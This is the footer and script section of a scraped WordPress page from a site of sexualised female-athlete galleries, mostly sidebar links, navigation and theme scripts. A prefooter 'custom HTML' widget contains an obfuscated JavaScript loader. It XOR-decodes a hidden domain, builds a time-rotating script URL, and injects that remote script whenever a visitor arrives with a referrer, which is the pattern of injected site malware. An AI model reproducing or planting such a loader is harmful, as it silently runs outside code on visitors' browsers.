		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
